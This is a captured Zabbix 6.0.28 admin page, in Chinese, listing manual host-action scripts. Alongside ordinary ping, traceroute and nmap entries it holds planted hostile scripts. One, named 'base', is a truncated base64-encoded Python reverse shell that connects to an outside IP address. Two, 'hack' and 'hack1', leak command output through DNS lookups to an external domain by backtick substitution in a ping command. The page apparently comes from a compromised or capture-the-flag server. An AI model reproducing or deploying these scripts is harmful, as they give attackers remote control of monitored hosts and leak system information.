 ZABBIX
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
Integrations
帮助
User settings
退出
脚本
创建脚本
过滤器
名称
Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理） aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE1NC4xODMuMTEwLjEyIiw3ODkwKSk7b3MuZHVwMihzLmZpbGVubygpLDApOy
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}
显示 已自动发现的 6中的6
0 选择 删除
Zabbix 6.0.28. © 2001–2024, Zabbix SIA
Zabbix server is not running: the information displayed may not be current.